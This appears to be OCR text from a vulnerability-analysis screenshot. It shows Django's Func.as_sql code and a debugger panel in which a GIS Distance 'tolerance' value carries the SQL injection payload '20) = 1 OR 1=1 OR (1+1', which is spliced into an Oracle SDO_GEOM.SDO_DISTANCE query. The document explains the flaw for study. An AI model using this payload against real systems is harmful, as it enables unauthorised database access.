 619 def as_sql(self, compiler, connection, function=None, template=None, arg_joiner=None, **extra_context):
620 connection.ops.check_expression_support(self)
621 sql_parts = []
622 params = []
623 for arg in self.source_expressions:
624 arg_sql, arg_params = compiler.compile(arg)
625 sql_parts.append(arg_sql)
626 params.extend(arg_params)
627 data = {**self.extra, **extra_context}
628 # Use the first supplied value in this order: the parameter to this
629 # method, a value supplied in __init__()'s **extra (the value in
630 # `data`), or the value defined on the class.
631 if function is not None:
632 data['function'] = function
633 else:
634 data.setdefault('function', self.function)
635 template = template or data.get('template', self.template)
636 arg_joiner = arg_joiner or data.get('arg_joiner', self.arg_joiner)
637 data['expressions'] = data['field'] = arg_joiner.join(sql_parts)
638 return template % data, params
639
backends.oracle.adapter.OracleSpatialAdapter object at 0x10e63e250>, <django.contrib.gis.db.backends.oracle.adapter.OracleSpatialAdapter object at 0x10e583fd0>]
SDO_GEOM.SDO_DISTANCE(SDO_GEOMETRY(%s,4326), SDO_GEOMETRY(%s,4326), 20) = 1 OR 1=1  OR (1+1)
ariables
compiler = {SQLCompiler} <django.db.models.sql.compiler.SQLCompiler object at 0x10e7aed90>
connection = {DatabaseWrapper} <django.contrib.gis.db.backends.oracle.base.DatabaseWrapper object at 0x10e55d910>
data = {dict} <class 'dict'>: {'tolerance': '20) = 1 OR 1=1  OR (1+1', 'function': 'SDO_GEOM.SDO_DISTANCE', 'expressions': 'SDO_GEOMETRY(%s,4326), SDO_G... Vie
01 'tolerance' (4477451760) = {str} '20) = 1 OR 1=1  OR (1+1'
01 'function' (4334719600) = {str} 'SDO_GEOM.SDO_DISTANCE'
01 'expressions' (4355505136) = {str} 'SDO_GEOMETRY(%s,4326), SDO_GEOMETRY(%s,4326)'
01 'field' (4337304048) = {str} 'SDO_GEOMETRY(%s,4326), SDO_GEOMETRY(%s,4326)'
01 __len__ = {int} 4
extra_context = {dict} <class 'dict'>: {}
01 function = {str} 'SDO_GEOM.SDO_DISTANCE'
params = {list} <class 'list'>: [<django.contrib.gis.db.backends.oracle.adapter.OracleSpatialAdapter object at 0x10e63e250>, <django.contrib.gis.db.backer... Vie
self = {Distance} Distance(Value(SRID=4326;POINT (-0.0733675346842369 -0.0295208671625432)), Value(SRID=4326;POINT (0.009735976166628611 -0.... Vie
sql_parts = {list} <class 'list'>: ['SDO_GEOMETRY(%s,4326)', 'SDO_GEOMETRY(%s,4326)']
01 template = {str} '%(function)s(%(expressions)s, 20) = 1 OR 1=1  OR (1+1)'
零组资料文库
先知社区